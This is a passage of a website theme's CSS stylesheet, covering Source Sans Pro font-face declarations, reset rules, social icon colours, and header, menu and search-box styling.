		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 700;
		font-display: swap;
		src: local('Source Sans Pro Bold Italic'), local(SourceSansPro-BoldItalic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdi18Smxg.woff2) format("woff2");
		unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: italic;
		font-weight: 700;
		font-display: swap;
		src: local('Source Sans Pro Bold Italic'), local(SourceSansPro-BoldItalic), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSds18Q.woff2) format("woff2");
		unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 400;
		font-display: swap;
		src: local('Source Sans Pro Regular'), local(SourceSansPro-Regular), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNa7lqDY.woff2) format("woff2");
		unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 400;
		font-display: swap;
		src: local('Source Sans Pro Regular'), local(SourceSansPro-Regular), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xK3dSBYKcSV-LCoeQqfX1RYOo3qPK7lqDY.woff2) format("woff2");
		unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 400;
		font-display: swap;
		src: local('Source Sans Pro Regular'), local(SourceSansPro-Regular), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNK7lqDY.woff2) format("woff2");
		unicode-range: U+1F00-1FFF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 400;
		font-display: swap;
		src: local('Source Sans Pro Regular'), local(SourceSansPro-Regular), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xK3dSBYKcSV-LCoeQqfX1RYOo3qO67lqDY.woff2) format("woff2");
		unicode-range: U+0370-03FF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 400;
		font-display: swap;
		src: local('Source Sans Pro Regular'), local(SourceSansPro-Regular), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xK3dSBYKcSV-LCoeQqfX1RYOo3qN67lqDY.woff2) format("woff2");
		unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 400;
		font-display: swap;
		src: local('Source Sans Pro Regular'), local(SourceSansPro-Regular), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNq7lqDY.woff2) format("woff2");
		unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 400;
		font-display: swap;
		src: local('Source Sans Pro Regular'), local(SourceSansPro-Regular), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7l.woff2) format("woff2");
		unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 600;
		font-display: swap;
		src: local('Source Sans Pro SemiBold'), local(SourceSansPro-SemiBold), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmhduz8A.woff2) format("woff2");
		unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 600;
		font-display: swap;
		src: local('Source Sans Pro SemiBold'), local(SourceSansPro-SemiBold), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwkxduz8A.woff2) format("woff2");
		unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 600;
		font-display: swap;
		src: local('Source Sans Pro SemiBold'), local(SourceSansPro-SemiBold), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmxduz8A.woff2) format("woff2");
		unicode-range: U+1F00-1FFF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 600;
		font-display: swap;
		src: local('Source Sans Pro SemiBold'), local(SourceSansPro-SemiBold), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwlBduz8A.woff2) format("woff2");
		unicode-range: U+0370-03FF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 600;
		font-display: swap;
		src: local('Source Sans Pro SemiBold'), local(SourceSansPro-SemiBold), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmBduz8A.woff2) format("woff2");
		unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 600;
		font-display: swap;
		src: local('Source Sans Pro SemiBold'), local(SourceSansPro-SemiBold), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmRduz8A.woff2) format("woff2");
		unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 600;
		font-display: swap;
		src: local('Source Sans Pro SemiBold'), local(SourceSansPro-SemiBold), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwlxdu.woff2) format("woff2");
		unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 700;
		font-display: swap;
		src: local('Source Sans Pro Bold'), local(SourceSansPro-Bold), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmhduz8A.woff2) format("woff2");
		unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 700;
		font-display: swap;
		src: local('Source Sans Pro Bold'), local(SourceSansPro-Bold), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwkxduz8A.woff2) format("woff2");
		unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 700;
		font-display: swap;
		src: local('Source Sans Pro Bold'), local(SourceSansPro-Bold), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmxduz8A.woff2) format("woff2");
		unicode-range: U+1F00-1FFF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 700;
		font-display: swap;
		src: local('Source Sans Pro Bold'), local(SourceSansPro-Bold), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlBduz8A.woff2) format("woff2");
		unicode-range: U+0370-03FF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 700;
		font-display: swap;
		src: local('Source Sans Pro Bold'), local(SourceSansPro-Bold), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmBduz8A.woff2) format("woff2");
		unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 700;
		font-display: swap;
		src: local('Source Sans Pro Bold'), local(SourceSansPro-Bold), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmRduz8A.woff2) format("woff2");
		unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
	}
	
	@font-face {
		font-family: 'Source Sans Pro';
		font-style: normal;
		font-weight: 700;
		font-display: swap;
		src: local('Source Sans Pro Bold'), local(SourceSansPro-Bold), url(https://fonts.gstatic.com/s/sourcesanspro/v12/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlxdu.woff2) format("woff2");
		unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
	}
	/*-- Reset CSS --*/
	
	a,
	abbr,
	acronym,
	address,
	applet,
	b,
	big,
	blockquote,
	body,
	caption,
	center,
	cite,
	code,
	dd,
	del,
	dfn,
	div,
	dl,
	dt,
	em,
	fieldset,
	font,
	form,
	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	html,
	i,
	iframe,
	img,
	ins,
	kbd,
	label,
	legend,
	li,
	object,
	p,
	pre,
	q,
	s,
	samp,
	small,
	span,
	strike,
	strong,
	sub,
	sup,
	table,
	tbody,
	td,
	tfoot,
	th,
	thead,
	tr,
	tt,
	u,
	ul,
	var {
		padding: 0;
		border: 0;
		outline: 0;
		vertical-align: baseline;
		background: 0 0;
		text-decoration: none;
		padding: 0;
		margin: 0
	}
	
	form,
	textarea,
	input,
	button {
		-webkit-appearance: none;
		-moz-appearance: none;
		appearance: none;
		outline: none;
		border-radius: 0
	}
	
	dl,
	ul {
		list-style-position: inside;
		font-weight: 400;
		list-style: none
	}
	
	ul li {
		list-style: none
	}
	
	caption,
	th {
		text-align: center
	}
	
	img {
		border: none;
		position: relative
	}
	
	a,
	a:visited {
		text-decoration: none
	}
	
	.clearfix {
		clear: both
	}
	
	.section,
	.widget,
	.widget ul {
		margin: 0;
		padding: 0
	}
	
	a {
		color: #0288d1
	}
	
	a img {
		border: 0
	}
	
	abbr {
		text-decoration: none
	}
	
	.CSS_LIGHTBOX {
		z-index: 999999!important
	}
	
	.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT {
		opacity: 0
	}
	
	.separator a {
		clear: none!important;
		float: none!important;
		margin-left: 0!important;
		margin-right: 0!important
	}
	
	#navbar-iframe,
	.widget-item-control,
	a.quickedit,
	.home-link,
	.feed-links {
		display: none!important
	}
	
	.center {
		display: table;
		margin: 0 auto;
		position: relative
	}
	
	.widget > h2,
	.widget > h3 {
		display: none
	}
	
	.widget iframe,
	.widget img {
		max-width: 100%
	}
	/*-- Body Content CSS --*/
	
	:root {
		--body-font: 'Source Sans Pro', Arial, sans-serif;
		--title-font: 'Source Sans Pro', Arial, sans-serif;
		--text-font: 'Source Sans Pro', Arial, sans-serif
	}
	
	body {
		position: relative;
		background-color: #f5f5f5;
		background: #f5f5f5 url() repeat scroll top left;
		font-family: var(--body-font);
		font-size: 14px;
		color: #656565;
		font-weight: 400;
		font-style: normal;
		line-height: 1.4em;
		word-wrap: break-word;
		margin: 0;
		padding: 0
	}
	
	.rtl {
		direction: rtl
	}
	
	.no-items.section {
		display: none
	}
	
	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		font-family: var(--title-font);
		font-weight: 700
	}
	
	#outer-wrapper {
		position: relative;
		overflow: hidden;
		width: 100%;
		max-width: calc(728px + 50px);
		margin: 0 auto;
		background-color: #ffffff;
		box-shadow: 0 0 20px rgba(0, 0, 0, 0.1)
	}
	
	#outer-wrapper.full-width {
		max-width: 100%
	}
	
	.row-x1 {
		width: 728px
	}
	
	#content-wrapper {
		position: relative;
		float: left;
		width: 100%;
		overflow: hidden;
		padding: 25px 0;
		margin: 0;
		border-top: 0
	}
	
	#content-wrapper > .container {
		margin: 0 auto
	}
	
	#main-wrapper {
		position: relative;
		float: left;
		width: calc(100% - (160px + 25px));
		box-sizing: border-box;
		padding: 0
	}
	
	.left-sidebar #main-wrapper,
	.rtl #main-wrapper {
		float: right
	}
	
	#sidebar-wrapper {
		position: relative;
		float: right;
		width: 160px;
		box-sizing: border-box;
		padding: 0
	}
	
	.left-sidebar #sidebar-wrapper,
	.rtl #sidebar-wrapper {
		float: left
	}
	
	.entry-image-link,
	.cmm-avatar,
	.comments .avatar-image-container {
		overflow: hidden;
		background-color: rgba(155, 155, 155, 0.08);
		z-index: 5;
		color: transparent!important
	}
	
	.entry-thumb {
		display: block;
		position: relative;
		width: 100%;
		height: 100%;
		background-size: cover;
		background-position: center center;
		background-repeat: no-repeat;
		z-index: 1;
		opacity: 0;
		transition: opacity .35s ease, transform .3s ease
	}
	
	.entry-thumb.lazy-ify {
		opacity: 1
	}
	
	.entry-image-link:hover .entry-thumb,
	.featured-item-inner:hover .entry-thumb {
		transform: scale(1.05)
	}
	
	.before-mask:before {
		content: '';
		position: absolute;
		left: 0;
		right: 0;
		bottom: 0;
		height: 100%;
		background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.65));
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		z-index: 2;
		opacity: 1;
		margin: 0;
		transition: opacity .25s ease
	}
	
	.entry-title {
		color: #1f2532
	}
	
	.entry-title a {
		color: #1f2532;
		display: block
	}
	
	.entry-title a:hover {
		color: #0288d1
	}
	
	.excerpt {
		font-family: var(--text-font)
	}
	
	.social a:before {
		display: inline-block;
		font-family: 'Font Awesome 5 Brands';
		font-style: normal;
		font-weight: 400
	}
	
	.social .blogger a:before {
		content: "\f37d"
	}
	
	.social .facebook a:before {
		content: "\f082"
	}
	
	.social .facebook-f a:before {
		content: "\f39e"
	}
	
	.social .twitter a:before {
		content: "\f099"
	}
	
	.social .rss a:before {
		content: "\f09e";
		font-family: 'Font Awesome 5 Free';
		font-weight: 900
	}
	
	.social .youtube a:before {
		content: "\f167"
	}
	
	.social .skype a:before {
		content: "\f17e"
	}
	
	.social .stumbleupon a:before {
		content: "\f1a4"
	}
	
	.social .tumblr a:before {
		content: "\f173"
	}
	
	.social .vk a:before {
		content: "\f189"
	}
	
	.social .stack-overflow a:before {
		content: "\f16c"
	}
	
	.social .github a:before {
		content: "\f09b"
	}
	
	.social .linkedin a:before {
		content: "\f0e1"
	}
	
	.social .dribbble a:before {
		content: "\f17d"
	}
	
	.social .soundcloud a:before {
		content: "\f1be"
	}
	
	.social .behance a:before {
		content: "\f1b4"
	}
	
	.social .digg a:before {
		content: "\f1a6"
	}
	
	.social .instagram a:before {
		content: "\f16d"
	}
	
	.social .pinterest a:before {
		content: "\f0d2"
	}
	
	.social .pinterest-p a:before {
		content: "\f231"
	}
	
	.social .twitch a:before {
		content: "\f1e8"
	}
	
	.social .delicious a:before {
		content: "\f1a5"
	}
	
	.social .codepen a:before {
		content: "\f1cb"
	}
	
	.social .flipboard a:before {
		content: "\f44d"
	}
	
	.social .reddit a:before {
		content: "\f281"
	}
	
	.social .whatsapp a:before {
		content: "\f232"
	}
	
	.social .messenger a:before {
		content: "\f39f"
	}
	
	.social .snapchat a:before {
		content: "\f2ac"
	}
	
	.social .telegram a:before {
		content: "\f3fe"
	}
	
	.social .discord a:before {
		content: "\f392"
	}
	
	.social .share a:before {
		content: "\f064";
		font-family: 'Font Awesome 5 Free';
		font-weight: 900
	}
	
	.social .email a:before {
		content: "\f0e0";
		font-family: 'Font Awesome 5 Free';
		font-weight: 400
	}
	
	.social .external-link a:before {
		content: "\f35d";
		font-family: 'Font Awesome 5 Free';
		font-weight: 900
	}
	
	.social-bg .blogger a,
	.social-bg-hover .blogger a:hover {
		background-color: #ff5722
	}
	
	.social-bg .facebook a,
	.social-bg .facebook-f a,
	.social-bg-hover .facebook a:hover,
	.social-bg-hover .facebook-f a:hover {
		background-color: #3b5999
	}
	
	.social-bg .twitter a,
	.social-bg-hover .twitter a:hover {
		background-color: #00acee
	}
	
	.social-bg .youtube a,
	.social-bg-hover .youtube a:hover {
		background-color: #f50000
	}
	
	.social-bg .instagram a,
	.social-bg-hover .instagram a:hover {
		background: linear-gradient(15deg, #ffb13d, #dd277b, #4d5ed4)
	}
	
	.social-bg .pinterest a,
	.social-bg .pinterest-p a,
	.social-bg-hover .pinterest a:hover,
	.social-bg-hover .pinterest-p a:hover {
		background-color: #ca2127
	}
	
	.social-bg .dribbble a,
	.social-bg-hover .dribbble a:hover {
		background-color: #ea4c89
	}
	
	.social-bg .linkedin a,
	.social-bg-hover .linkedin a:hover {
		background-color: #0077b5
	}
	
	.social-bg .tumblr a,
	.social-bg-hover .tumblr a:hover {
		background-color: #365069
	}
	
	.social-bg .twitch a,
	.social-bg-hover .twitch a:hover {
		background-color: #6441a5
	}
	
	.social-bg .rss a,
	.social-bg-hover .rss a:hover {
		background-color: #ffc200
	}
	
	.social-bg .skype a,
	.social-bg-hover .skype a:hover {
		background-color: #00aff0
	}
	
	.social-bg .stumbleupon a,
	.social-bg-hover .stumbleupon a:hover {
		background-color: #eb4823
	}
	
	.social-bg .vk a,
	.social-bg-hover .vk a:hover {
		background-color: #4a76a8
	}
	
	.social-bg .stack-overflow a,
	.social-bg-hover .stack-overflow a:hover {
		background-color: #f48024
	}
	
	.social-bg .github a,
	.social-bg-hover .github a:hover {
		background-color: #24292e
	}
	
	.social-bg .soundcloud a,
	.social-bg-hover .soundcloud a:hover {
		background: linear-gradient(#ff7400, #ff3400)
	}
	
	.social-bg .behance a,
	.social-bg-hover .behance a:hover {
		background-color: #191919
	}
	
	.social-bg .digg a,
	.social-bg-hover .digg a:hover {
		background-color: #1b1a19
	}
	
	.social-bg .delicious a,
	.social-bg-hover .delicious a:hover {
		background-color: #0076e8
	}
	
	.social-bg .codepen a,
	.social-bg-hover .codepen a:hover {
		background-color: #000
	}
	
	.social-bg .flipboard a,
	.social-bg-hover .flipboard a:hover {
		background-color: #f52828
	}
	
	.social-bg .reddit a,
	.social-bg-hover .reddit a:hover {
		background-color: #ff4500
	}
	
	.social-bg .whatsapp a,
	.social-bg-hover .whatsapp a:hover {
		background-color: #3fbb50
	}
	
	.social-bg .messenger a,
	.social-bg-hover .messenger a:hover {
		background-color: #0084ff
	}
	
	.social-bg .snapchat a,
	.social-bg-hover .snapchat a:hover {
		background-color: #ffe700
	}
	
	.social-bg .telegram a,
	.social-bg-hover .telegram a:hover {
		background-color: #179cde
	}
	
	.social-bg .discord a,
	.social-bg-hover .discord a:hover {
		background-color: #7289da
	}
	
	.social-bg .share a,
	.social-bg-hover .share a:hover {
		background-color: #aaaaaa
	}
	
	.social-bg .email a,
	.social-bg-hover .email a:hover {
		background-color: #888
	}
	
	.social-bg .external-link a,
	.social-bg-hover .external-link a:hover {
		background-color: #1f2532
	}
	
	.social-color .blogger a,
	.social-color-hover .blogger a:hover {
		color: #ff5722
	}
	
	.social-color .facebook a,
	.social-color .facebook-f a,
	.social-color-hover .facebook a:hover,
	.social-color-hover .facebook-f a:hover {
		color: #3b5999
	}
	
	.social-color .twitter a,
	.social-color-hover .twitter a:hover {
		color: #00acee
	}
	
	.social-color .youtube a,
	.social-color-hover .youtube a:hover {
		color: #f50000
	}
	
	.social-color .instagram a,
	.social-color-hover .instagram a:hover {
		color: #dd277b
	}
	
	.social-color .pinterest a,
	.social-color .pinterest-p a,
	.social-color-hover .pinterest a:hover,
	.social-color-hover .pinterest-p a:hover {
		color: #ca2127
	}
	
	.social-color .dribbble a,
	.social-color-hover .dribbble a:hover {
		color: #ea4c89
	}
	
	.social-color .linkedin a,
	.social-color-hover .linkedin a:hover {
		color: #0077b5
	}
	
	.social-color .tumblr a,
	.social-color-hover .tumblr a:hover {
		color: #365069
	}
	
	.social-color .twitch a,
	.social-color-hover .twitch a:hover {
		color: #6441a5
	}
	
	.social-color .rss a,
	.social-color-hover .rss a:hover {
		color: #ffc200
	}
	
	.social-color .skype a,
	.social-color-hover .skype a:hover {
		color: #00aff0
	}
	
	.social-color .stumbleupon a,
	.social-color-hover .stumbleupon a:hover {
		color: #eb4823
	}
	
	.social-color .vk a,
	.social-color-hover .vk a:hover {
		color: #4a76a8
	}
	
	.social-color .stack-overflow a,
	.social-color-hover .stack-overflow a:hover {
		color: #f48024
	}
	
	.social-color .github a,
	.social-color-hover .github a:hover {
		color: #24292e
	}
	
	.social-color .soundcloud a,
	.social-color-hover .soundcloud a:hover {
		color: #ff7400
	}
	
	.social-color .behance a,
	.social-color-hover .behance a:hover {
		color: #191919
	}
	
	.social-color .digg a,
	.social-color-hover .digg a:hover {
		color: #1b1a19
	}
	
	.social-color .delicious a,
	.social-color-hover .delicious a:hover {
		color: #0076e8
	}
	
	.social-color .codepen a,
	.social-color-hover .codepen a:hover {
		color: #000
	}
	
	.social-color .flipboard a,
	.social-color-hover .flipboard a:hover {
		color: #f52828
	}
	
	.social-color .reddit a,
	.social-color-hover .reddit a:hover {
		color: #ff4500
	}
	
	.social-color .whatsapp a,
	.social-color-hover .whatsapp a:hover {
		color: #3fbb50
	}
	
	.social-color .messenger a,
	.social-color-hover .messenger a:hover {
		color: #0084ff
	}
	
	.social-color .snapchat a,
	.social-color-hover .snapchat a:hover {
		color: #ffe700
	}
	
	.social-color .telegram a,
	.social-color-hover .telegram a:hover {
		color: #179cde
	}
	
	.social-color .discord a,
	.social-color-hover .discord a:hover {
		color: #7289da
	}
	
	.social-color .share a,
	.social-color-hover .share a:hover {
		color: #aaaaaa
	}
	
	.social-color .email a,
	.social-color-hover .email a:hover {
		color: #888
	}
	
	.social-color .external-link a,
	.social-color-hover .external-link a:hover {
		color: #1f2532
	}
	
	#header-wrapper {
		position: relative;
		float: left;
		width: 100%;
		margin: 0
	}
	
	#header-wrapper .container {
		position: relative;
		margin: 0 auto
	}
	
	.topbar {
		position: relative;
		float: left;
		width: 100%;
		height: 36px;
		background-color: #1f2532;
		padding: 0;
		margin: 0
	}
	
	.no-topbar .topbar {
		display: none
	}
	
	.topbar.border {
		border-bottom: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	#topbar-menu {
		position: relative;
		float: left;
		height: 36px;
		margin: 0
	}
	
	.rtl #topbar-menu {
		float: right
	}
	
	#topbar-menu .widget > .widget-title {
		display: none
	}
	
	.topbar-menu ul li {
		float: left;
		height: 36px;
		line-height: 36px;
		margin: 0 21px 0 0
	}
	
	.rtl .topbar-menu ul li {
		float: right;
		margin: 0 0 0 21px
	}
	
	.topbar-menu ul li a {
		display: block;
		font-size: 14px;
		color: #ffffff;
		font-weight: 400
	}
	
	.topbar-menu ul li a:hover {
		color: #0288d1
	}
	
	#topbar-social {
		position: relative;
		float: right;
		height: 36px;
		margin: 0
	}
	
	.rtl #topbar-social {
		float: left
	}
	
	#topbar-social .widget > .widget-title {
		display: none
	}
	
	.topbar-social ul li {
		float: left;
		height: 36px;
		line-height: 36px;
		margin: 0 0 0 17px
	}
	
	.rtl .topbar-social ul li {
		float: right;
		margin: 0 17px 0 0
	}
	
	.topbar-social ul li a {
		display: block;
		font-size: 12px;
		color: #ffffff
	}
	
	.topbar-social ul li a:hover {
		color: #0288d1
	}
	
	.headerify-wrap {
		position: relative;
		float: left;
		width: 100%;
		height: 58px;
		background-color: #0288d1;
		padding: 0;
		margin: 0
	}
	
	.headerify-fixed {
		position: relative;
		float: left;
		width: 100%;
		height: 58px;
		padding: 0;
		margin: 0
	}
	
	.headerify {
		position: relative;
		width: 100%;
		height: 58px;
		max-width: calc(728px + 50px);
		background-color: #0288d1;
		box-sizing: border-box;
		padding: 0;
		margin: 0 auto
	}
	
	.headerify.border {
		border-bottom: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	#outer-wrapper.full-width .headerify {
		max-width: 100%
	}
	
	.main-logo {
		position: relative;
		float: left;
		width: 100%;
		height: 44px;
		overflow: hidden;
		text-align: center;
		padding: 7px 0;
		margin: 0;
		transition: padding .25s ease
	}
	
	.rtl .main-logo {
		float: right
	}
	
	.header-widget {
		display: inline-block;
		max-width: calc(100% - 120px);
		margin: 0 auto
	}
	
	.main-logo .main-logo-img {
		float: left;
		height: 44px;
		overflow: hidden
	}
	
	.main-logo img {
		max-width: 100%;
		height: 44px;
		margin: 0
	}
	
	.main-logo h1,
	.main-logo h2 {
		display: block;
		font-size: 25px;
		color: #ffffff;
		font-weight: 600;
		line-height: 44px;
		margin: 0
	}
	
	.main-logo h1 a,
	.main-logo h2 a {
		display: inline-block;
		color: #ffffff
	}
	
	.main-logo h1 a:hover,
	.main-logo h2 a:hover {
		color: #e5f3fa
	}
	
	.main-logo #h1-tag {
		position: absolute;
		top: -9000px;
		left: -9000px;
		display: none;
		visibility: hidden
	}
	
	.main-logo .in-label .main-logo-img,
	.main-logo .in-label h1.blog-title {
		display: none
	}
	
	.menu-toggle {
		position: absolute;
		top: 0;
		left: 0;
		height: 44px;
		color: #ffffff;
		font-size: 14px;
		font-weight: 600;
		text-align: center;
		text-transform: uppercase;
		line-height: 44px;
		cursor: pointer;
		z-index: 20;
		padding: 0;
		margin: 7px 0 0;
		transition: margin .25s ease
	}
	
	.rtl .menu-toggle {
		left: unset;
		right: 0
	}
	
	.menu-toggle:before {
		content: "\f0c9";
		font-family: 'Font Awesome 5 Free';
		font-weight: 900;
		margin: 0 7px 0 0
	}
	
	.menu-active .menu-toggle:before {
		content: "\f00d"
	}
	
	.rtl .menu-toggle:before {
		margin: 0 0 0 7px
	}
	
	.menu-toggle:hover {
		color: #e5f3fa
	}
	
	.search-toggle {
		position: absolute;
		top: 0;
		right: 0;
		height: 44px;
		color: #ffffff;
		font-size: 14px;
		font-weight: 600;
		text-align: center;
		text-transform: uppercase;
		line-height: 44px;
		cursor: pointer;
		z-index: 20;
		padding: 0;
		margin: 7px 0 0;
		transition: margin .25s ease
	}
	
	.rtl .search-toggle {
		right: unset;
		left: 0
	}
	
	.search-toggle:after {
		content: "\f002";
		font-family: 'Font Awesome 5 Free';
		font-weight: 900;
		margin: 0 0 0 7px
	}
	
	.rtl .search-toggle:after {
		margin: 0 7px 0 0
	}
	
	.search-active .search-toggle:after {
		content: "\f00d"
	}
	
	.search-toggle:hover {
		color: #e5f3fa
	}
	
	#nav-search {
		position: absolute;
		top: 58px;
		right: 0;
		width: 250px;
		max-width: 100%;
		height: 54px;
		z-index: 25;
		background-color: #ffffff;
		box-sizing: border-box;
		padding: 10px;
		visibility: hidden;
		opacity: 0;
		border-radius: 3px 0 3px 3px;
		box-shadow: 0 1px 3px rgba(0, 0, 0, .1);
		transition: all .17s ease
	}
	
	.rtl #nav-search {
		border-radius: 0 3px 3px 3px
	}
	
	.search-active #nav-search {
		visibility: visible;
		opacity: 1
	}
	
	.rtl #nav-search {
		right: unset;
		left: 0
	}
	
	#nav-search:before {
		content: '';
		position: absolute;
		top: 0;
		right: 0;
		width: 0;
		height: 0;
		border: 10px solid transparent;
		border-bottom-color: #ffffff;
		margin: -20px 0 0
	}
	
	.rtl #nav-search:before {
		right: unset;
		left: 0
	}
	
	#nav-search .search-form {
		width: 100%;
		height: 34px;
		background-color: rgba(0, 0, 0, 0);
		display: flex;
		overflow: hidden;
		box-sizing: border-box;
		padding: 2px;
		border: 1px solid rgba(155, 155, 155, 0.2);
		border-radius: 3px
	}
	
	#nav-search .search-input {
		width: 100%;
		color: #1f2532;
		margin: 0;
		padding: 0 10px;
		background-color: rgba(0, 0, 0, 0);
		font-family: inherit;
		font-size: 14px;
		font-weight: 400;
		box-sizing: border-box;
		border: 0
	}
	
	.rtl #nav-search .search-input {
		padding: 0 15px 0 50px
	}
	
	#nav-search .search-input:focus {
		color: #1f2532;
		outline: none
	}
	
	#nav-search .search-input::placeholder {
		color: #1f2532;
		opacity: .5
	}
	
	#nav-search .search-action {
		background-color: #0288d1;
		font-family: inherit;
		font-size: 14px;
		color: #ffffff;
		font-weight: 600;
		cursor: pointer;
		padding: 0 12px;
		margin: 0;
		border: 0;
		border-bottom: 2px solid rgba(0, 0, 0, .1);
		border-radius: 3px
	}
	
	#nav-search .search-action:hover {
		background-color: #1f2532;
		color: #ffffff
	}
	
	.main-menu-wrap {
		position: absolute;
		top: -36px;
		left: 0;
		width: 100%;
		height: 36px;
		background-color: #0277bd;
